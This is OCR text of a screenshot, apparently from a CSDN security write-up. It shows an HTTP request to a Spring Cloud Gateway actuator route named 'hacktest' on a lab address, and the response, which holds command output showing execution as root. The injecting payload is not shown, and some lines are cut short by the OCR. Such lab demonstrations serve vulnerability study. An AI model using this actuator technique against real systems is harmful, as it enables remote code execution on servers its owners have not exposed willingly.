 Request
Pretty Raw \n Actions
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 192.168.159.132:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 227
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1051/90627
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) gr
],
"uri":"http://example.com:80",
"order":0
}
CSDN @Ly's